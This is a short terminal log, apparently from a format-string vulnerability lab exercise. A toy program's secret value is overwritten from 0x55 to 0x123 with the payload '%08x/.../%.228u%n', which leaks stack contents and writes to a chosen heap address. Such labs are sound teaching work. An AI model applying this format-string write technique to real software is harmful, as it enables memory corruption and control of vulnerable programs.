 The variable secret's address is 0xbfea5e60 (on stack)
The variable secret's value is 0x 8112008 (on heap)
secret[0]'s address is 0x 8112008 (on heap)
secret[1]'s address is 0x 811200c (on heap)
Please enter a decimal integer
135340044
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%.228u%n
bfea5e68/00000001/b7666309/bfea5e8f/bfea5e8e/00000000/bfea5f74/00000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000135340040
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x123